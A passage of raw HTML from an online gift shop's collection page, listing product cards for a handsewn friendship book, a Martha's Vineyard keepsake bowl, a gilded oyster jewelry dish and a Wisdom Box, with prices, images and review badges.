  srcset="//stefaniewolf.com/cdn/shop/products/IMG_8685-884420.jpg?v=1624025042&width=150 150w, //stefaniewolf.com/cdn/shop/products/IMG_8685-884420.jpg?v=1624025042&width=200 200w, //stefaniewolf.com/cdn/shop/products/IMG_8685-884420.jpg?v=1624025042&width=240 240w, //stefaniewolf.com/cdn/shop/products/IMG_8685-884420.jpg?v=1624025042&width=280 280w, //stefaniewolf.com/cdn/shop/products/IMG_8685-884420.jpg?v=1624025042&width=300 300w, //stefaniewolf.com/cdn/shop/products/IMG_8685-884420.jpg?v=1624025042&width=360 360w, //stefaniewolf.com/cdn/shop/products/IMG_8685-884420.jpg?v=1624025042&width=400 400w, //stefaniewolf.com/cdn/shop/products/IMG_8685-884420.jpg?v=1624025042&width=450 450w, //stefaniewolf.com/cdn/shop/products/IMG_8685-884420.jpg?v=1624025042&width=500 500w, //stefaniewolf.com/cdn/shop/products/IMG_8685-884420.jpg?v=1624025042&width=550 550w, //stefaniewolf.com/cdn/shop/products/IMG_8685-884420.jpg?v=1624025042&width=600 600w, //stefaniewolf.com/cdn/shop/products/IMG_8685-884420.jpg?v=1624025042&width=650 650w, //stefaniewolf.com/cdn/shop/products/IMG_8685-884420.jpg?v=1624025042&width=700 700w, //stefaniewolf.com/cdn/shop/products/IMG_8685-884420.jpg?v=1624025042&width=750 750w, //stefaniewolf.com/cdn/shop/products/IMG_8685-884420.jpg?v=1624025042&width=800 800w, //stefaniewolf.com/cdn/shop/products/IMG_8685-884420.jpg?v=1624025042&width=850 850w, //stefaniewolf.com/cdn/shop/products/IMG_8685-884420.jpg?v=1624025042&width=900 900w, //stefaniewolf.com/cdn/shop/products/IMG_8685-884420.jpg?v=1624025042&width=950 950w, //stefaniewolf.com/cdn/shop/products/IMG_8685-884420.jpg?v=1624025042&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/IMG_8685-884420.jpg?v=1624025042&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/IMG_8685-884420.jpg?v=1624025042&width=1200 1200w, //stefaniewolf.com/cdn/shop/products/IMG_8685-884420.jpg?v=1624025042&width=1300 1300w, //stefaniewolf.com/cdn/shop/products/IMG_8685-884420.jpg?v=1624025042&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    
























<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="2024" 
  height="2024" 
  src="//stefaniewolf.com/cdn/shop/products/IMG_8687-604603.jpg?v=1624025042&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/IMG_8687-604603.jpg?v=1624025042&width=150 150w, //stefaniewolf.com/cdn/shop/products/IMG_8687-604603.jpg?v=1624025042&width=200 200w, //stefaniewolf.com/cdn/shop/products/IMG_8687-604603.jpg?v=1624025042&width=240 240w, //stefaniewolf.com/cdn/shop/products/IMG_8687-604603.jpg?v=1624025042&width=280 280w, //stefaniewolf.com/cdn/shop/products/IMG_8687-604603.jpg?v=1624025042&width=300 300w, //stefaniewolf.com/cdn/shop/products/IMG_8687-604603.jpg?v=1624025042&width=360 360w, //stefaniewolf.com/cdn/shop/products/IMG_8687-604603.jpg?v=1624025042&width=400 400w, //stefaniewolf.com/cdn/shop/products/IMG_8687-604603.jpg?v=1624025042&width=450 450w, //stefaniewolf.com/cdn/shop/products/IMG_8687-604603.jpg?v=1624025042&width=500 500w, //stefaniewolf.com/cdn/shop/products/IMG_8687-604603.jpg?v=1624025042&width=550 550w, //stefaniewolf.com/cdn/shop/products/IMG_8687-604603.jpg?v=1624025042&width=600 600w, //stefaniewolf.com/cdn/shop/products/IMG_8687-604603.jpg?v=1624025042&width=650 650w, //stefaniewolf.com/cdn/shop/products/IMG_8687-604603.jpg?v=1624025042&width=700 700w, //stefaniewolf.com/cdn/shop/products/IMG_8687-604603.jpg?v=1624025042&width=750 750w, //stefaniewolf.com/cdn/shop/products/IMG_8687-604603.jpg?v=1624025042&width=800 800w, //stefaniewolf.com/cdn/shop/products/IMG_8687-604603.jpg?v=1624025042&width=850 850w, //stefaniewolf.com/cdn/shop/products/IMG_8687-604603.jpg?v=1624025042&width=900 900w, //stefaniewolf.com/cdn/shop/products/IMG_8687-604603.jpg?v=1624025042&width=950 950w, //stefaniewolf.com/cdn/shop/products/IMG_8687-604603.jpg?v=1624025042&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/IMG_8687-604603.jpg?v=1624025042&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/IMG_8687-604603.jpg?v=1624025042&width=1200 1200w, //stefaniewolf.com/cdn/shop/products/IMG_8687-604603.jpg?v=1624025042&width=1300 1300w, //stefaniewolf.com/cdn/shop/products/IMG_8687-604603.jpg?v=1624025042&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <form method="post" action="/cart/add" id="product_form_4577170817123" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="32493478183011">
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="32493478183011"
      
  
      tabindex="0"
    >
      <span>Add to Bag</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  <input type="hidden" name="product-id" value="4577170817123" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
        </div>
      

      
        <form method="post" action="/cart/add" id="product_form_4577170817123" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="32493478183011">
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="32493478183011"
      
  
      tabindex="0"
      title="Add to Bag"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  <input type="hidden" name="product-id" value="4577170817123" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/handsewn-book-by-ingrid-goff-maidoff-friendship">Handsewn Book, Friendship</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$28.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    product-item--with-hover-swatches
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/handmade-marthas-vineyard-keepsake-bowl" aria-label="Handmade Martha's Vineyard Keepsake Bowl"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="Handmade Martha&#39;s Vineyard Keepsake Bowl" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/products/DSC_0004-742096.png?v=1704478852&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/DSC_0004-742096.png?v=1704478852&width=150 150w, //stefaniewolf.com/cdn/shop/products/DSC_0004-742096.png?v=1704478852&width=200 200w, //stefaniewolf.com/cdn/shop/products/DSC_0004-742096.png?v=1704478852&width=240 240w, //stefaniewolf.com/cdn/shop/products/DSC_0004-742096.png?v=1704478852&width=280 280w, //stefaniewolf.com/cdn/shop/products/DSC_0004-742096.png?v=1704478852&width=300 300w, //stefaniewolf.com/cdn/shop/products/DSC_0004-742096.png?v=1704478852&width=360 360w, //stefaniewolf.com/cdn/shop/products/DSC_0004-742096.png?v=1704478852&width=400 400w, //stefaniewolf.com/cdn/shop/products/DSC_0004-742096.png?v=1704478852&width=450 450w, //stefaniewolf.com/cdn/shop/products/DSC_0004-742096.png?v=1704478852&width=500 500w, //stefaniewolf.com/cdn/shop/products/DSC_0004-742096.png?v=1704478852&width=550 550w, //stefaniewolf.com/cdn/shop/products/DSC_0004-742096.png?v=1704478852&width=600 600w, //stefaniewolf.com/cdn/shop/products/DSC_0004-742096.png?v=1704478852&width=650 650w, //stefaniewolf.com/cdn/shop/products/DSC_0004-742096.png?v=1704478852&width=700 700w, //stefaniewolf.com/cdn/shop/products/DSC_0004-742096.png?v=1704478852&width=750 750w, //stefaniewolf.com/cdn/shop/products/DSC_0004-742096.png?v=1704478852&width=800 800w, //stefaniewolf.com/cdn/shop/products/DSC_0004-742096.png?v=1704478852&width=850 850w, //stefaniewolf.com/cdn/shop/products/DSC_0004-742096.png?v=1704478852&width=900 900w, //stefaniewolf.com/cdn/shop/products/DSC_0004-742096.png?v=1704478852&width=950 950w, //stefaniewolf.com/cdn/shop/products/DSC_0004-742096.png?v=1704478852&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/DSC_0004-742096.png?v=1704478852&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/DSC_0004-742096.png?v=1704478852&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/products/DSC_0072-251200.png?v=1762803442&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/DSC_0072-251200.png?v=1762803442&width=150 150w, //stefaniewolf.com/cdn/shop/products/DSC_0072-251200.png?v=1762803442&width=200 200w, //stefaniewolf.com/cdn/shop/products/DSC_0072-251200.png?v=1762803442&width=240 240w, //stefaniewolf.com/cdn/shop/products/DSC_0072-251200.png?v=1762803442&width=280 280w, //stefaniewolf.com/cdn/shop/products/DSC_0072-251200.png?v=1762803442&width=300 300w, //stefaniewolf.com/cdn/shop/products/DSC_0072-251200.png?v=1762803442&width=360 360w, //stefaniewolf.com/cdn/shop/products/DSC_0072-251200.png?v=1762803442&width=400 400w, //stefaniewolf.com/cdn/shop/products/DSC_0072-251200.png?v=1762803442&width=450 450w, //stefaniewolf.com/cdn/shop/products/DSC_0072-251200.png?v=1762803442&width=500 500w, //stefaniewolf.com/cdn/shop/products/DSC_0072-251200.png?v=1762803442&width=550 550w, //stefaniewolf.com/cdn/shop/products/DSC_0072-251200.png?v=1762803442&width=600 600w, //stefaniewolf.com/cdn/shop/products/DSC_0072-251200.png?v=1762803442&width=650 650w, //stefaniewolf.com/cdn/shop/products/DSC_0072-251200.png?v=1762803442&width=700 700w, //stefaniewolf.com/cdn/shop/products/DSC_0072-251200.png?v=1762803442&width=750 750w, //stefaniewolf.com/cdn/shop/products/DSC_0072-251200.png?v=1762803442&width=800 800w, //stefaniewolf.com/cdn/shop/products/DSC_0072-251200.png?v=1762803442&width=850 850w, //stefaniewolf.com/cdn/shop/products/DSC_0072-251200.png?v=1762803442&width=900 900w, //stefaniewolf.com/cdn/shop/products/DSC_0072-251200.png?v=1762803442&width=950 950w, //stefaniewolf.com/cdn/shop/products/DSC_0072-251200.png?v=1762803442&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/DSC_0072-251200.png?v=1762803442&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/DSC_0072-251200.png?v=1762803442&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/handmade-marthas-vineyard-keepsake-bowl"
      
  
      tabindex="0"
    >
      <span>Choose options</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  
        </div>
      

      
        
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/handmade-marthas-vineyard-keepsake-bowl"
      
  
      tabindex="0"
      title="Choose options"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/handmade-marthas-vineyard-keepsake-bowl">Handmade Martha's Vineyard Keepsake Bowl</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='5' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 5 reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$42.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            2 colors
          </h5>
        
      </div><div class="product-item__variant-info"><div
  class="product-swatches-options"
  style="--swatch-width: 16px;--swatch-image-fit: cover;"
>
  <ul class="product-swatches-options__list ff-body fs-body-50">
    
      
      



    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #0903a5;"
      aria-label="color Cobalt"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #759199;"
      aria-label="color Teal"
    ></li>
  



    

  </ul>
</div>
</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/gilded-oyster-jewelry-dish-natural" aria-label="Gilded Oyster Jewelry Dish, Natural"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="Gilded Oyster Jewelry Dish, Natural" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/products/small_single_shopify-219845.jpg?v=1624024920&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/small_single_shopify-219845.jpg?v=1624024920&width=150 150w, //stefaniewolf.com/cdn/shop/products/small_single_shopify-219845.jpg?v=1624024920&width=200 200w, //stefaniewolf.com/cdn/shop/products/small_single_shopify-219845.jpg?v=1624024920&width=240 240w, //stefaniewolf.com/cdn/shop/products/small_single_shopify-219845.jpg?v=1624024920&width=280 280w, //stefaniewolf.com/cdn/shop/products/small_single_shopify-219845.jpg?v=1624024920&width=300 300w, //stefaniewolf.com/cdn/shop/products/small_single_shopify-219845.jpg?v=1624024920&width=360 360w, //stefaniewolf.com/cdn/shop/products/small_single_shopify-219845.jpg?v=1624024920&width=400 400w, //stefaniewolf.com/cdn/shop/products/small_single_shopify-219845.jpg?v=1624024920&width=450 450w, //stefaniewolf.com/cdn/shop/products/small_single_shopify-219845.jpg?v=1624024920&width=500 500w, //stefaniewolf.com/cdn/shop/products/small_single_shopify-219845.jpg?v=1624024920&width=550 550w, //stefaniewolf.com/cdn/shop/products/small_single_shopify-219845.jpg?v=1624024920&width=600 600w, //stefaniewolf.com/cdn/shop/products/small_single_shopify-219845.jpg?v=1624024920&width=650 650w, //stefaniewolf.com/cdn/shop/products/small_single_shopify-219845.jpg?v=1624024920&width=700 700w, //stefaniewolf.com/cdn/shop/products/small_single_shopify-219845.jpg?v=1624024920&width=750 750w, //stefaniewolf.com/cdn/shop/products/small_single_shopify-219845.jpg?v=1624024920&width=800 800w, //stefaniewolf.com/cdn/shop/products/small_single_shopify-219845.jpg?v=1624024920&width=850 850w, //stefaniewolf.com/cdn/shop/products/small_single_shopify-219845.jpg?v=1624024920&width=900 900w, //stefaniewolf.com/cdn/shop/products/small_single_shopify-219845.jpg?v=1624024920&width=950 950w, //stefaniewolf.com/cdn/shop/products/small_single_shopify-219845.jpg?v=1624024920&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/small_single_shopify-219845.jpg?v=1624024920&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/small_single_shopify-219845.jpg?v=1624024920&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/products/small_group_shopify-424786.jpg?v=1624024920&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/small_group_shopify-424786.jpg?v=1624024920&width=150 150w, //stefaniewolf.com/cdn/shop/products/small_group_shopify-424786.jpg?v=1624024920&width=200 200w, //stefaniewolf.com/cdn/shop/products/small_group_shopify-424786.jpg?v=1624024920&width=240 240w, //stefaniewolf.com/cdn/shop/products/small_group_shopify-424786.jpg?v=1624024920&width=280 280w, //stefaniewolf.com/cdn/shop/products/small_group_shopify-424786.jpg?v=1624024920&width=300 300w, //stefaniewolf.com/cdn/shop/products/small_group_shopify-424786.jpg?v=1624024920&width=360 360w, //stefaniewolf.com/cdn/shop/products/small_group_shopify-424786.jpg?v=1624024920&width=400 400w, //stefaniewolf.com/cdn/shop/products/small_group_shopify-424786.jpg?v=1624024920&width=450 450w, //stefaniewolf.com/cdn/shop/products/small_group_shopify-424786.jpg?v=1624024920&width=500 500w, //stefaniewolf.com/cdn/shop/products/small_group_shopify-424786.jpg?v=1624024920&width=550 550w, //stefaniewolf.com/cdn/shop/products/small_group_shopify-424786.jpg?v=1624024920&width=600 600w, //stefaniewolf.com/cdn/shop/products/small_group_shopify-424786.jpg?v=1624024920&width=650 650w, //stefaniewolf.com/cdn/shop/products/small_group_shopify-424786.jpg?v=1624024920&width=700 700w, //stefaniewolf.com/cdn/shop/products/small_group_shopify-424786.jpg?v=1624024920&width=750 750w, //stefaniewolf.com/cdn/shop/products/small_group_shopify-424786.jpg?v=1624024920&width=800 800w, //stefaniewolf.com/cdn/shop/products/small_group_shopify-424786.jpg?v=1624024920&width=850 850w, //stefaniewolf.com/cdn/shop/products/small_group_shopify-424786.jpg?v=1624024920&width=900 900w, //stefaniewolf.com/cdn/shop/products/small_group_shopify-424786.jpg?v=1624024920&width=950 950w, //stefaniewolf.com/cdn/shop/products/small_group_shopify-424786.jpg?v=1624024920&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/small_group_shopify-424786.jpg?v=1624024920&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/small_group_shopify-424786.jpg?v=1624024920&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <form method="post" action="/cart/add" id="product_form_4737580367971" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="33271520002147">
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="33271520002147"
      
  
      tabindex="0"
    >
      <span>Add to Bag</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  <input type="hidden" name="product-id" value="4737580367971" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
        </div>
      

      
        <form method="post" action="/cart/add" id="product_form_4737580367971" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="33271520002147">
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="33271520002147"
      
  
      tabindex="0"
      title="Add to Bag"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  <input type="hidden" name="product-id" value="4737580367971" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/gilded-oyster-jewelry-dish-natural">Gilded Oyster Jewelry Dish, Natural</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$44.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/wisdom-box-matchbox-gift-package-of-proverbs-sayings-and-wisdom" aria-label="Wisdom Box, Matchbox Gift Package of Proverbs, Sayings and Wisdom"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    

















    

<img
  alt="Wisdom Box, Matchbox Gift Package of Proverbs, Sayings and Wisdom" 
  class="image__img" 
  loading="lazy" 
  width="944" 
  height="944" 
  src="//stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_2-767164.jpg?v=1675095589&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_2-767164.jpg?v=1675095589&width=150 150w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_2-767164.jpg?v=1675095589&width=200 200w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_2-767164.jpg?v=1675095589&width=240 240w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_2-767164.jpg?v=1675095589&width=280 280w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_2-767164.jpg?v=1675095589&width=300 300w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_2-767164.jpg?v=1675095589&width=360 360w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_2-767164.jpg?v=1675095589&width=400 400w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_2-767164.jpg?v=1675095589&width=450 450w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_2-767164.jpg?v=1675095589&width=500 500w, //stefaniewolf.com/cdn/shop/products/WisdomBoxMatchbookGiftofSayingsandInspirationalQuotesIngridGoffMaidoffStefanieWolf_2-767164.jpg?v=1675095589&width=550 550w, 